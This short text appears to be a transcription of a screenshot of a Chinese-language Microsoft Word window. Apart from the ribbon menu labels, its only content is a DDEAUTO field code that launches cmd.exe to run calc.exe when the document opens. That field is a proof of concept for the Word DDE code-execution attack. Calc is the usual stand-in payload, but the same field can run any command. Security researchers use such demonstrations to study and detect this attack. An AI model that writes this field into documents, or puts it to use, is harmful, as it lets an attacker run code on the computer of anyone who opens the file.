 新建 Microsoft Word 文档.docx - Microsoft Word
插入 页面布局 引用 邮件 审阅 视图
表格 图片 剪贴画 形状 SmartArt 图表 屏幕截图 超链接 书签 交叉引用 页眉 页脚 页码
表格 插图 链接 页眉和页脚
{ DDEAUTO c:\windows\system32\cmd.exe "/k calc.exe" }